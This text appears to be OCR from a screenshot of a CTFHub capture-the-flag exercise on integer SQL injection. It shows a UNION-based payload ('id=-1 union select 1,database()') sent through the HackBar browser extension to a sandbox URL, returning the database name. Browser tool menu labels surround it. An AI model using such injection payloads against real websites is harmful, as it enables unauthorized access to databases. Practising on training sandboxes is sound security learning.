 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,database()
ID: 1
Data: sqli
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 3
tion Encoding SQL XSS Other Contribute now! HackBar v2
d URL
http://challenge-f12c7d162bc590b0.sandbox.ctfhub.com:10800/?id=-1 union select 1,database()
t URL
cute
Post data Referer User Agent Cookies Clear All